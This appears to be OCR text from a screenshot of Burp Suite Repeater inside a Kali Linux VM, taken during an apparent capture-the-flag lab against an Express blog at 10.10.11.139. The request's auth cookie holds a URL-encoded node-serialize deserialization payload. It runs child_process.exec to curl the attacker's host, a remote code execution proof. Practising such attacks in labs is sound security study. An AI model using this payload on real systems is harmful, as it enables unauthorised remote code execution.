 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 7:22
Burp Suite Community Edition v2022.11.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.10.11.139:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://10.10.11.139:5000/articles/aa-88-b-dollar88-c-percent88-d-88-e-percent88-f-88
9 Cookie: auth=
%7B%22rce%22%3A%22%5F%24%24ND%5FFUNC%24%24%5Ffunction%28%29%7Brequire%28%27child%5Fp
rocess%27%29%2Eexec%28%27curl%2010%2E10%2E14%2E30%27%2C%20function%28error%2Cstdout%
2C%20stderr%29%20%7B%20console%2Elog%28stdout%29%20%7D%29%3B%7D%28%29%22%7D
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 2529
5 ETag: W/"9e1-vKLIdL/dfOGAPW+eVBY5nVzwCqw"
6 Date: Sun, 15 Jan 2023 16:32:04 GMT
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css"
integrity="
sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3"
crossorigin="anonymous">
16 <title>
Blog
</title>
17 <script language="JavaScript">
<!--
18 function myFunction() {
19 document.getElementById("uploadxml").click()
20 }
21 function DialogClose() {
22 document.getElementById("uploadform").action = "/articles/xml"
23 document.getElementById("uploadform").onsubmit = ""
24 document.getElementById("uploadform").submit()
25 }
26 //--></script>
27 </head>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 6
Done 2,732 bytes | 66 millis
Right Control
13:22
15.01.2023